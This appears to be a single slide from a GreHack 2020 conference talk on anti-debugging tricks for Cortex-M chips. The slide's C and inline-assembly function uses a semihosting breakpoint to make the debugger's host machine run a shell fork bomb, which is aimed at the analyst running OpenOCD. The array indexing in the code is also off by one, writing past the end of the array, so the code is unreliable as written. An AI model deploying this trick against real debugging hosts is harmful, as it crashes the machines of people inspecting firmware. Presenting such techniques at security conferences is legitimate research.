 Offensive antidebug
• Hope you don’t run openOCD as root...
void byebye(void)
{
const char * lol = ":(){ :|:& };:";
uint32_t args[2];
args[1] = (uint32_t)lol;
args[2] = 9;
asm( "mov r0, #18\n"
"mov r1, %0\n"
"bkpt 0x00AB" : : "r"(args) : "r0", "r1");
}
39
GreHack 2020 - Anti-debugging tricks for Cortex-M chips